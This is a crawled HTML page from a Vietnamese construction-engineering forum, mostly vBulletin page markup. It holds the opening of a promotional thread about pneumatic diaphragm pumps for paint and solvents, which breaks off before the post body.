

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ketcau.com/node/183647
body_size: 15165
content:
<!DOCTYPE html>
<html id="htmlTag" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
<head>

	
	
	<base href="https://ketcau.com/" />
	
		<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />
	

	
	
	
		
		
	

	

	
	<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_reset.css,css_unreset.css,css_utilities.css&amp;ts=1762504692 " />
<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_imgareaselect-animated.css,css_jquery-ui-1_12_1_custom.css,css_jquery_qtip.css,css_jquery_selectBox.css,css_jquery_autogrow.css,css_global.css,css_fonts.css,css_b_link.css,css_b_layout.css,css_b_button.css,css_b_button_group.css,css_b_icon.css,css_b_tabbed_pane.css,css_b_form_control.css,css_b_form_input.css,css_b_form_select.css,css_b_form_textarea.css,css_b_media.css,css_b_divider.css,css_b_avatar.css,css_b_ajax_loading_indicator.css,css_responsive.css,css_b_vbscroller.css,css_b_theme_selector.css,css_b_top_background.css,css_b_module.css,css_b_comp_menu_horizontal.css,css_b_comp_menu_dropdown.css,css_b_comp_menu_vert.css,css_b_top_menu.css&amp;ts=1762504692 " />

<script type="text/javascript" src="js/header-rollup-563.js"></script>

	

	
		<meta property="og:site_name" content="Diễn đàn Xây Dựng của các Kỹ sư kết cấu Việt Nam" />
		<meta property="og:description" content="Máy bơm màng sơn khí nén (https://asatech.vn/bom-mang-khi-nen) là cách gọi khác của máy bơm màng khí nén dùng để bơm các loại sơn hoặc dung môi công nghiệp dùng trong ngành sơn. Vậy nếu bạn đang có nhu cầu bơm sơn hoặc bơm dung môi sơn, loại máy bơm màng khí nén nào" />
		<meta property="og:url" content="https://ketcau.com/node/183647" />
		
		<meta property="og:type" content="website" />
	

	
	
	<link rel="canonical" href="https://ketcau.com/node/183647" />

	
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />

	
	
	
		
		
		
			
			
		
		
	

	
	
	
		

	<title>
		
			Tổng hợp kiến thức về máy bơm màng khí nén - 
		
		Diễn đàn Xây Dựng của các Kỹ sư kết cấu Việt Nam
	</title>

	<meta name="description" content="Máy bơm màng sơn khí nén (https://asatech.vn/bom-mang-khi-nen) là cách gọi khác của máy bơm màng khí nén dùng để bơm các loại sơn hoặc dung môi công nghiệp dùng trong ngành sơn. Vậy nếu bạn đang có nhu cầu bơm sơn hoặc bơm dung môi sơn, loại máy bơm màng khí nén nào" />
	<meta name="generator" content="vBulletin 5.6.3" />

	
	

	<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_login.css&amp;ts=1762504692 " />
<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_b_post.css,css_b_post_control.css,css_b_post_attachments.css,css_b_post_notice.css,css_b_post_sm.css,css_b_comments.css,css_b_comment.css,css_b_comment_entry.css,css_b_userinfo.css,css_b_meter.css,css_b_inlinemod.css,css_b_bbcode_user.css,css_b_event.css,css_b_link_thumbnail_list.css,css_b_thumbnail_nav.css&amp;ts=1762504692 " />
<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_b_sharing_menu.css&amp;ts=1762504692 " />
<link class="js-additional-css" rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_additional.css&amp;ts=1762504692 " />

<script type="text/javascript">
		if (location.hash) {
			document.write('<style type="text/css"> a.anchor { display:none;} <\/style>');
		}

		var uploadUrlTarget = "https://ketcau.com/uploader/url";
		var pageData = {
			"baseurl": "https://ketcau.com",
			"baseurl_path": "/",
			"baseurl_core": "https://ketcau.com/core",
			"baseurl_pmchat": "https://ketcau.com/pmchat/chat",
			"pageid": "198",
			"pagetemplateid": "4",
			"channelid": "87",
			"nodeid": "183647",
			"userid": "0",
			"username": "khách",
			"musername": "khách",
			"user_startofweek": "1",
			
			"user_lang_pickerdateformatoverride": "",
			"user_editorstate": "",
			"textDirLeft": "left",
			"textDirRight": "right",
			"textdirection": "ltr",
			"can_use_sitebuilder": "",
			"cookie_prefix": "",
			"cookie_path": "/",
			"cookie_domain": "",
			"inlinemod_cookie_name": "inlinemod_nodes",
			
				"pagenum": "1",
			
			"languageid": "2",
			"threadmarking": "2",
			"lastvisit": "1768889130",
			"phrasedate": "1763801580",
			"optionsdate": "1743413061",
			
			"current_server_datetime": "1768889130",
			"simpleversion": "v=563",
			
			"showhv_post": "",
			"nextcron": "1768889400",
			"securitytoken": "guest",
			"privacystatus": "0",
			"flash_message": "",
			"registerurl": "https://ketcau.com/register",
			"activationurl": "https://ketcau.com/activateuser",
			"helpurl": "https://ketcau.com/help",
			"contacturl": "https://ketcau.com/contact-us",
			"datenow": "20-01-2026"
		};
		
		

	</script>
	
	

</head>

	







	

<body id="vb-page-body" class="l-desktop page198 vb-page view-mode logged-out" itemscope itemtype="http://schema.org/ItemPage" data-usergroupid="1" data-styleid="5">
<script type="text/javascript">
	vBulletin.Responsive.Debounce.checkBrowserSize();
</script>




	


<div class="b-top-menu__background b-top-menu__background--sitebuilder js-top-menu-sitebuilder h-hide-on-small h-hide">
	<div class="b-top-menu__container">
		<ul class="b-top-menu b-top-menu--sitebuilder js-top-menu-sitebuilder--list js-shrink-event-parent">
			
		</ul>
	</div>
</div>

<nav class="b-top-menu__background js-top-menu-user">
	<div class="b-top-menu__container">
		<ul class="b-top-menu b-top-menu--user js-top-menu-user--list js-shrink-event-parent">
			




	



	<li class="b-top-menu__item b-top-menu__item--no-left-divider b-top-menu__item--no-right-divider username-container js-shrink-event-child">

		<div class="b-comp-menu-dropdown b-comp-menu-dropdown--headerbar js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover js-login-menu">
			<div id="lnkLoginSignupMenu" class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow b-comp-menu-dropdown__trigger--headerbar js-button" tabindex="0">
				Đăng nhập hoặc Đăng kí
			</div>

			<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--right">

				<li class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu b-comp-menu-dropdown__content-item--no-hover">
					

<div class='js-login-form-main-container login-form-main-container'>

<div class="js-error-box error h-margin-bottom-l h-hide"></div>

<div class="js-login-message-box login-message-box h-hide">
	<div class="h-center-container"><div class="h-center">Logging in...</div></div>
</div>

<form action="" class="h-clearfix js-login-form-main ">
	<div class="login-fieldset table">
		<div class="tr">
			
				
			
			<span class="td">
				<input type="text" name="username" value="" class="js-login-username b-form-input__input b-form-input__input--full" placeholder="Tên thành viên" />
			</span>
		</div>
		<div class="tr">
			<span class="td">
				<input type="password" autocomplete="off" name="password" class="js-login-password b-form-input__input b-form-input__input--full" placeholder="Mật mã" />
			</span>
		</div>
	</div>

	
	

	<div class="secondary-controls h-left h-clear-left h-margin-top-s">
		<label><input type="checkbox" name="rememberme"  />Ghi Nhớ?</label>
	</div>

	<div class="primary-controls h-right h-clear-right h-margin-top-s">
		<button type="submit" class="js-login-button b-button b-button--primary">Ðăng Nhập</button>
	</div>

	<div class="secondary-controls h-left h-clear-left">
		<a href="https://ketcau.com/lostpw" class='b-link lost-password-link'>Quên mật khẩu hoặc tên đăng nhập</a>
	</div>

	<div class="primary-controls h-right h-clear-right">
		
			
			
		
		or <a id="idLoginSignup" href="https://ketcau.com/register?urlpath=aHR0cHM6Ly9rZXRjYXUuY29tL25vZGUvMTgzNjQ3" target="_top">Sign Up</a>
	</div>

</form>
</div>
				</li>

				
				

				<li id="externalLoginProviders" class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu b-comp-menu-dropdown__content-item--no-hover js-external-login-providers h-clearfix h-hide-imp">
					<span class="h-left h-margin-left-s h-margin-top-s">Log in with</span>
					
					
					
			

			

				</li>

			</ul>

		</div>

	</li>

	

		</ul>
	</div>
</nav>

<div id="sitebuilder-wrapper" class="noselect h-clearfix h-hide-on-small">
	
</div>

<div class="main-navbar-bottom-line"></div>

<div id="outer-wrapper">
<div id="wrapper">

	
	<div id="header-axd" class="header-edit-box axdnum_1 h-clearfix">
		
		<div class="axd-container axd-container_header">
			<div class="admin-only">
				
			</div>
			<div class="axd axd_header">
				
			</div>
		</div>
		<div class="axd-container axd-container_header2">
			<div class="admin-only">
				
			</div>
			<div class="axd axd_header2">
				<div class="ad_header2_inner"><a href="https://ketcau.com/" target="_blank" alt="SOFTWARE"><img src="https://ketcau.com/core/images/default/BANNER.gif"></a><br><br></div>
			</div>
		</div>
	</div>
	
	
	
	<header class="b-top-background__header-mainnav-subnav">

		
		<div class="b-top-background__header-mainnav">

			
			<div id="header" class="noselect">
				<div class="header-cell">
					
					<div class="site-logo header-edit-box">
						<a href="https://ketcau.com/"><img src="filedata/fetch?filedataid=21017" data-orig-src="filedata/fetch?filedataid=21017" alt="Logo" title="Powered by vBulletin" /></a>
					</div>
				</div>
				<div class="toolbar">
					<ul class="h-right">
						
						
						
						<li class="search-container">
							<form id="searchForm" action="https://ketcau.com/search" class="h-left" method="GET">
								<div class="h-left">

									
									<div class="search-box h-clearfix">

										<div class="search-term-container">

											<input type="text" name="q" id="q" placeholder="Tìm Kiếm" class="search-term b-form-input__input b-form-input__input--shadow" autocomplete="off" />

											<div class="search-menu-container h-clearfix">
												<div class="vertical-divider-left"></div>
												<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--header-search">
													<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow js-button" tabindex="0"></div>
													<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content">

	<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--first b-comp-menu-dropdown__content-item--no-hover js-comp-menu-dropdown__content-maintain-menu">

		<div class="searchPopupBody">

			<label><input type="checkbox" name="searchFields[title_only]" class="searchFields_title_only" value="1" />Search in titles only</label>

			

			
				
				
					<label><input type="checkbox" name="searchFields[channel][]" class="searchFields_channel" value="87" />Search in Công trình thủy biển, công trình thủy,... only</label>
				
			

			<div class="b-button-group h-margin-top-xs">
				<button type="submit" id="btnSearch-popup" class="b-button b-button--primary">Tìm Kiếm</button>
			</div>

		</div>

		<input type="hidden" name="searchJSON" value="" />
	</li>

	<li class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu">
		<a href="#" id="btnAdvSearch" class="adv-search-btn">Tìm Kiếm Chi Tiết</a>
	</li>

</ul>
												</div>
											</div>

										</div>

										<button type="submit" id="btnSearch" class="search-btn" title="Tìm Kiếm"><span class="b-icon b-icon__search"></span></button>

									</div>

								</div>
							</form>
						</li>
						
					</ul>
				</div>
				
			</div>

			
			<nav id="channel-tabbar" class="h-clearfix noselect">
				<ul class="channel-tabbar-list h-left b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-comp-menu-dropdown--inactive js-comp-menu-dropdown__content--main-menu h-hide-on-small js-shrink-event-parent">

					
						
					

					
					
					
						
						
						
						<li class="current section-item js-shrink-event-child">
							<a   href="" class="h-left navbar_home">Diễn đàn</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a   href="articles" class="h-left navbar_articles">Bài viết</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://drive.google.com/drive/folders/1Ymo2cHmy_qYXTFQw7l3ex9QKmUOYV70M href="https://drive.google.com/drive/folders/1Ymo2cHmy_qYXTFQw7l3ex9QKmUOYV70M" class="h-left navbar_cc_vn_ban_quy_pham_php_luat">CÁC VĂN BẢN QUY PHẠM PHÁP LUẬT</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://ketcau.com/node/249424 href="https://ketcau.com/node/249424" class="h-left navbar_bim_v_cng_ngha">BIM - CÔNG NGHỆ</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://drive.google.com/drive/folders/1wibFG2EL5rFYso4QdEAMqY8y57tyBJiN href="https://drive.google.com/drive/folders/1wibFG2EL5rFYso4QdEAMqY8y57tyBJiN" class="h-left navbar_th_vian">THƯ VIỆN</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://ketcau.com/node/34 href="https://ketcau.com/node/34" class="h-left navbar_tuyan_dang__quang_co">TUYỂN DỤNG - QUẢNG CÁO</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a   href="social-groups" class="h-left navbar_social_groups">Nhóm</a>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
					
				</ul>
			</nav>


		</div>


		
		<nav id="channel-subtabbar" class="h-clearfix  h-hide-on-small h-block js-channel-subtabbar">
			<ul class="h-left channel-subtabbar-list js-channel-subtabbar-list js-shrink-event-parent">
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="search?searchJSON=%7B%22last%22%3A%7B%22from%22%3A%22lastDay%22%7D%2C%22view%22%3A%22topic%22%2C%22starter_only%22%3A+1%2C%22sort%22%3A%7B%22lastcontent%22%3A%22desc%22%7D%2C%22exclude_type%22%3A%5B%22vBForum_PrivateMessage%22%5D%7D" class="navbar_todays_posts">Bài viết hôm nay</a>
					</li>
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="memberlist" class="navbar_member_list">Thành viên</a>
					</li>
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="calendar" class="navbar_calendar">Lịch</a>
					</li>
				
			</ul>
		</nav>


	</header>


	
		
	

	
	
		
		<nav class="breadcrumbs-wrapper">
		<ul id="breadcrumbs" class="h-clearfix" itemprop="breadcrumb">
			<li class="crumb">
				<a class="crumb-link h-flex-valign-center" href="https://ketcau.com/">
					<span class="b-icon b-icon__home" title="Home"></span>
				</a>
			</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						<a class="crumb-link" href="https://ketcau.com/node/2">DIỄN ĐÀN</a>
					
				</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						<a class="crumb-link" href="https://ketcau.com/node/27">TRAO ĐỔI, THẢO LUẬN VỀ CÁC CHUYÊN NGÀNH LIÊN QUAN</a>
					
				</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						<a class="crumb-link" href="https://ketcau.com/node/87">Công trình thủy biển, công trình thủy,...</a>
					
				</li>
			
		</ul>
		</nav>
	

	

	
	

	

	


	


	
	<main id="content">
		<div class="canvas-layout-container js-canvas-layout-container">

<div id="canvas-layout-full" class="canvas-layout" data-layout-id="1">

	

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 200 -->



<div class="canvas-widget-list section-200 js-sectiontype-global_after_breadcrumb h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:46, widgetinstanceid:208, template:widget_ad *** -->
	
	


	
	


<div class="b-module js-module canvas-widget default-widget axd-widget axd-container" id="widget_208" data-widget-id="46" data-widget-instance-id="208">
	
	<div class="widget-header h-clearfix">
		
			
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">QUẢNG CÁO ĐẦU TRANG</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content restore axd axd_208">
		
		
		<div class="axd-inner js-module__hide-if-empty ">
		
			
		
		</div>
	</div>
</div>
	<!-- *** END WIDGET widgetid:46, widgetinstanceid:208, template:widget_ad *** -->


	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 2 -->



<div class="canvas-widget-list section-2 js-sectiontype-notice h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:37, widgetinstanceid:20, template:widget_announcement *** -->
	
	


	
	





<div class="b-module canvas-widget default-widget announcement-widget empty" id="widget_20" data-widget-id="37" data-widget-instance-id="20">
	
	<div class="widget-header h-clearfix">
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Thông báo</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content">
		
			
				No announcement yet.
				
			
				
	</div>
</div>
	<!-- *** END WIDGET widgetid:37, widgetinstanceid:20, template:widget_announcement *** -->

	<!-- *** START WIDGET widgetid:57, widgetinstanceid:21, template:widget_pagetitle *** -->
	
	


	
	





	
	
	
		
		
	







	




	



<div class="b-module canvas-widget default-widget page-title-widget widget-no-header-buttons widget-no-border" id="widget_21" data-widget-id="57" data-widget-instance-id="21">
	
	<div class="widget-header h-clearfix">
		
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Tổng hợp kiến thức về máy bơm màng khí nén</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	


	
	

</div>
	<!-- *** END WIDGET widgetid:57, widgetinstanceid:21, template:widget_pagetitle *** -->


	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	

	
	







<!-- section 0 -->



<div class="canvas-widget-list section-0 js-sectiontype-primary js-sectiontype-secondary h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:8, widgetinstanceid:22, template:widget_conversationdisplay *** -->
	



	
		
	
	
		
			
		
	

	
	
	
		
		
		
		
		

		
			
			
			

			

			
				
			
			

			

			

			
				
					
				
				
				
				
				
				
			

			

			

			

			
			
			

			
			

			
				
			

			
			
			

			
			

			
				
			


			
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			

			
			

			
				
				
					
						
					
				

				
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
				
			

			
			
			
			
			
			

		
	

	
	
	
		
		
		 
	

	
	
	
		
		
	

	<div class="b-module canvas-widget default-widget conversation-content-widget  forum-conversation-content-widget widget-tabs widget-no-border widget-no-header-buttons  axd-container" id="widget_22" data-widget-id="8" data-widget-instance-id="22" data-widget-default-tab="">
		
			<div class="conversation-status-messages">
				
				
				
				<div class="conversation-status-message notice h-hide"><span></span><div class="close">X</div></div>
			</div>

			<div class="widget-header h-clearfix">
				<div class="module-title h-left main-header-title">
					
				</div>
				<div class="module-buttons">
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				</div>
				
				
				<div class="conversation-controls h-right h-clear hide-on-editmode b-button-group h-margin-bottom-l js-movable-toolbar-button-container">
					
				</div>
				
					<div class="widget-tabs-nav h-clear">
						<a id="topic-module-top" class="anchor js-module-top-anchor"></a>
						<ul class="ui-tabs-nav hide-on-editmode h-left b-comp-menu-horizontal js-module-tab-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive">
							
							
							<li><a href="#thread-view-tab" data-href="https://ketcau.com/node/183647?view=thread">Bài gởi</a></li>
							
							<li><a href="#stream-view-tab" data-href="https://ketcau.com/node/183647?view=stream">Bài viết mới nhất</a></li>
						</ul>
					</div>
				
			</div>
			<div class="widget-content tab widget-tabs-panel">
				<input type="hidden" name="canmoderate" id="canmoderate" value="0" />
				<div id="thread-view-tab" class="conversation-view conversation-thread-view">
					
						
					
					
						
							
						
					

					


	
		
	



	











<div class="conversation-toolbar-wrapper  top h-clear hide-on-editmode
	
		scrolltofixed-floating
		scrolltofixed-top
	
" data-allow-history="1">
	<div class="conversation-toolbar">


		

		
			
			<div class="toolset-left">

				
				<div class="conversation-toolbar-height-shim js-shrink-event-child">
					<div class="b-button">&nbsp;</div>
				</div>

			</div>
		
		

		

		<ul class="toolset-right js-shrink-event-parent">

			
				<li class="toolbar-search h-hide-on-small js-shrink-event-child">
					<form name="toolbar-search-form" action="activity/get" method="post" class="toolbar-search-form">
						<input type="hidden" name="nodeid" value="183647" />
						<input type="hidden" name="view" value="thread" />
						
							<input type="hidden" name="per-page" value="15" />
							<input type="hidden" name="pagenum" value="1" />
						

						<div class="js-toolbar-search-inner b-form-input__input-with-button-container b-form-input__input-with-button-container--full">

							<input type="text" name="q" value="" class="b-form-input__input b-form-input__input--with-button b-form-input__input--shadow js-filter-search" placeholder="Tìm Kiếm" data-filter-name="Tìm Kiếm" />

							<button type="submit" name="btnSearch" id="btnSearch-top" class="b-form-input__inside-button"><span class="b-form-input__inside-button-icon b-icon b-icon__search-gray-s">Tìm Kiếm</span></button>

						</div>

					</form>
				</li>
				<li class="h-hide-on-small js-shrink-event-child">
					<div class="toolbar-divider">
						<span class="toolbar-divider-inner"></span>
					</div>
				</li>
			

			
			
				
			

			
			
				<li class="toolbar-pagenav js-toolbar-pagenav h-hide-on-xsmall js-shrink-event-child">
					<div class="toolbar-pagenav-wrapper">
						<!-- Page Nav controls -->











<div class="pagenav-controls ">
	<form class="pagenav-form h-clearfix" action="https://ketcau.com/node/183647">
		<input type="hidden" class="defaultpage" value="1" />
		
		<div class="pagenav h-left">
			Trang <input type="text" name="page" class="js-pagenum textbox h-padding-horiz-none b-form-input__input--shadow" value="1" /> of <span class="pagetotal">1</span>
		</div>

		<div class="horizontal-arrows h-left">
			<a  class="arrow left-arrow h-disabled"  title="Previous Page" rel="prev"><span class="vb-icon vb-icon-arrow-left"></span></a>
			<a  class="arrow right-arrow h-disabled"  title="Next Page" rel="next"><span class="vb-icon vb-icon-arrow-right"></span></a>
		</div>
	</form>	
</div>
					</div>
				</li>
				
					<li class="h-hide-on-xsmall js-shrink-event-child">
						<div class="toolbar-divider">
							<span class="toolbar-divider-inner"></span>
						</div>
					</li>
				
			

			
				<li class="toolbar-filter toolbar-filter-top js-shrink-event-child">
					<div class="filter-wrapper h-clearfix js-button" tabindex="0">
						<div class="label h-left">Lọc</div>
						<div class="arrow vb-icon-wrapper h-left"><span class="vb-icon vb-icon-triangle-down-wide"></span></div>
					</div>
				</li>
			

			

			
		</ul>
	</div>


	

	
		
			
		
		
		<form action="activity/get" method="post" class="toolbar-filter-overlay h-clearfix">
			<input type="hidden" name="nodeid" value="183647" />
			<input type="hidden" name="view" value="thread" />
			
			
			
			
				<input type="hidden" name="nolimit" value="1" />
			
			
				<input type="hidden" name="per-page" value="15" />
				<input type="hidden" name="pagenum" value="1" />
			
			
			
			
				<input type="hidden" name="userid" value="0" />
			
			
			
			<input type="hidden" name="showChannelInfo" value="1" />
			<ul class="filter-options-list">
				
				
				<li>
					<div class="filter-header">Giờ</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						
							<label><input type="radio" name="filter_time" value="time_all" checked="checked" class="js-default-checked" /><span>All Time</span></label>
						
						<label><input type="radio" name="filter_time" value="time_today" /><span>hôm nay</span></label>
						<label><input type="radio" name="filter_time" value="time_lastweek" /><span>Last Week</span></label>
						<label><input type="radio" name="filter_time" value="time_lastmonth" /><span>Last Month</span></label>
					</div>
				</li>
				
				
				<li>
					<div class="filter-header">Show</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						<label><input type="radio" name="filter_show" value="show_all" checked="checked" class="js-default-checked" /><span>All</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Text" /><span>Discussions only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Gallery" /><span>Photos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Video" /><span>Videos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Link" /><span>Links only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Poll" /><span>Polls only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Event" /><span>Events only</span></label>
					</div>
				</li>
				
				
				
				
				
				

				

				
				<!-- end if prefixsets -->
			</ul>
		</form>

		

		<div class="filtered-by h-clearfix h-hide">
			<label>Filtered by:</label>
			<div class="filter-text-wrapper h-left">
				
				
				
			</div>
			<a href="#" class="clear-all h-hide">Clear All</a>
		</div>
		<div class="new-conversations-strip"><span></span> new posts</div>
	
</div>



	<div class="h-show-on-xsmall h-right h-margin-top-l js-under-toolbar-pagenav h-margin-bottom-m">
		


	



	


<div class="pagenav-container h-clearfix noselect h-hide pagenav-container--no-margin">
	<div class="js-pagenav pagenav h-right js-shrink-event-parent" data-baseurl="https://ketcau.com/node/183647">

		

		
		
			<a class="js-pagenav-button js-pagenav-prev-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" href="" tabindex="0">Previous</a>
		

		
		
		
		
		
		<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-button--template h-hide-imp" data-page="0" href="https://ketcau.com/node/183647" tabindex="0">template</a>

		
		
			<a class="js-pagenav-button js-pagenav-next-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" href="" tabindex="0">Next</a>
		

	</div>
</div>
	</div>

					<div class="conversation-content">
						<ul class="conversation-list list-container h-clearfix   thread-view">
							
								
								
								

								
								
								
								
									

									

									
								
									

									

									
								

								

								
									

									
										
									
								
									

									
										
									
								
							
							
							
							
								
							
								
							

							
							
							
								
									
									
								
								
									
									<!-- Starter Conversation -->
									
									


	
	













	
		
	





<li data-node-id="183647" 
	data-node-publishdate="1606546220"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--link b-post--first js-conversation-starter h-left h-clear js-slideshow__gallery-node js-poll__parent " itemscope itemtype="http://schema.org/CreativeWork">
	<a id="post183647" class="anchor"></a>
	
		

		
		

		
			
			
		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/183647" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col--userinfo l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://ketcau.com/member/61480-phutungbom" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/customavatars/thumbs/avatar61480_1.jpg" alt="Phutungbom" title="Phutungbom" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://ketcau.com/member/61480-phutungbom" >Phutungbom</a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Thành viên mới</div>
		
		

		<div class="b-meter h-margin-top-m pos" title="is on a distinguished road">
			
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Tham gia ngày:</label> <span>Sep 2020</span></li>
				<li class="b-userinfo__additional-info"><label>Bài gởi:</label> <span>17</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="Phutungbom is offline"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			









	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
